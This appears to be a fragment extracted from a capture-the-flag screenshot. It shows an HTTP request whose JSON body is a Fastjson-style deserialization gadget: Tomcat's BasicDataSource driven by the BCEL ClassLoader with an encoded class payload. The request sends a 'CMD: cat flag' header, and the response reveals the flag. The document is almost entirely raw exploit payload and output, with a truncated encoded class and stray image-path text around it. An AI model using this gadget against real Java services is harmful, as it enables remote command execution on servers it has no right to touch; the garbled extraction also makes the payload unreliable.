 Accept-Language: zh-CN,zh;q=0.9
CMD: cat flag
Content-Type: application/json
{
{
"aaa": {
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$d9w$TU$Y$ff$5d$9at$a6$d3$81BJi$D$b2SHZH$u$3b$z$5bi$
81$oiAR$a8eQ$t$d3$dbf$cat$s$ccL$ba$e0$be$e0$82$3b$w$8a$b8$n$w$fa$c8K$e8$d1$D$c7g$3dG_$
7c$f5$c9$t$7d$f1$3f$Q$bf$9bIhB$L$9as$f2$dd$7b$bf$fd$fb$7e$df$bd$c9O$ff$7c$7f$h$c0$s$7c
$a7$a0$KG$U$3c$82$a3$82$qe$f4$w8$86$e32$fa$q$3c$aa$40B$bf$84$T$KN$e2$94$8c$d32$k$93$f1
$b8$8c$tdhB$96$92$a1$cb$Y$90$c0$85$c6$a0$8c$n$Zi$F$G$86$V$d4$e2$8c$MS$ac$p2$y$Z$b6$8c$
8c$IvV$86$p$c1U$e0$n$x$c8$a8$821$8c$xX$86$J$Z$e7$c4$fa$a4$mO$c9xZ$c63$S$9eU$d0$84$e7$q
$3c$cfP$b9$c3$b0$Mo$XCE$qz$9c$n$d0a$Pp$86$9a$84a$f1$9e$ecH$8a$3b$bdZ$ca$qN$ua$eb$9ay$5
cs$Mq$$0$D$5e$dap$Z$96$s$s$5c$db$e5$q2$e3$83$9a$eb$N$bb$b6$VOf$i$c3$g$da$a7$a7$ed6$Gy$
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 39
5
6 flag{1e96bc6d84ae94cb180a80e1f808f455}
7